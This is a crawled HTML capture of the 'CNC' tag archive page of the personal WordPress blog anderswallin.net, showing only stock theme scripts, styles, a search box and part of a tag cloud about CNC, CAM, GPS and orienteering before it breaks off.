

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anderswallin.net/tag/cnc/
body_size: 104418
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>CNC &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="http://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="http://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; CNC Tag Feed" href="http://www.anderswallin.net/tag/cnc/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='http://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anderswallin.net/wp-json/wp/v2/tags/688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="archive tag tag-cnc tag-688 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="http://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="http://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="http://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="http://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="http://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="http://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="http://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="http://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="http://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="http://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="http://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="http://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="http://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="http://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="http://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="http://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="http://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="http://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="http://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="http://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="http://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="http://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
